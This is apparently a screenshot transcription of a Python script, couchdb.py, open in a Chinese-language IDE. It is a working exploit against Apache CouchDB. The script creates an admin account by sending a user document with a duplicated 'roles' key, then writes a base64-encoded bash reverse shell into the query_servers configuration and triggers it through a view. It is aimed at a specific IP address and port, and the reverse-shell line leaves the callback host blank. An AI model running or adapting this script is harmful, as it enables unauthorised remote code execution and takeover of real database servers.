 couchdb.py - ...\ZHONGJIANJIAN\database
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
couchdb.py ×
4 import base64
5 from requests.auth import HTTPBasicAuth
6
7 target = 'http://123.58.224.8:23266'
8 command = rb"""sh -i >& /dev/tcp/ /8899 0>&1"""
9 version = 1
10
11 session = requests.session()
12 session.headers = {
13     'Content-Type': 'application/json'
14 }
15  #session.proxies = {
16  #      'http': 'http://127.0.0.1:8085'
17  # }
18
19 session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
20   "type": "user",
21   "name": "wooyun",
22   "roles": ["_admin"],
23   "roles": [],
24   "password": "wooyun"
25 }''')
26
27 session.auth = HTTPBasicAuth('wooyun', 'wooyun')
28
29 command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()
30 if version == 1:
31     session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))
32 else:
33     host = session.get(target + '/_membership').json()['all_nodes'][0]
34     session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))
35
36 session.put(target + '/wooyun')
37 session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')
38
39 if version == 1:
40     session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')
41 else:
42     session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')